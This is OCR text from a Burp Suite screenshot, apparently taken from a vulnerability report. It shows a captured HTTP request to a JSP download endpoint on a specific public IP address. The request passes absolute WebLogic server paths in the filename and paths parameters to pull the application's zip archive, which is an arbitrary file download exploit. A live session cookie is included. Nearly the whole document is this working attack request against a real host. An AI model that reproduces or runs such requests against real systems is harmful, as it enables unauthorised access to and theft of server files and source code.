 Burp Suite Professional v1.6.03 - licensed to Larry Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Request to http://211.156.198.57:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/jsp/yzznzd/bbxf/downfile.jsp?filename=//opt//weblogic//Oracle//Middleware//user_projects//domains//yzznzd_domain//app/
/czsc.zip&paths=//opt//weblogic//Oracle//Middleware//user_projects//domains//yzznzd_domain//app//czsc.zip HTTP/1.1
Host: 211.156.198.57
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1671.3 Safari/537.36
Referer: http://211.156.198.57/jsp/tyjg/login/topbar.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4
Cookie: JSESSIONID=y2xzJ2cLll1rjQJvxs2Q5r5GDh1KThvS0BtzYlFRkvHh5RmT2Q9S!680820743
? < + > Type a search term 0 matches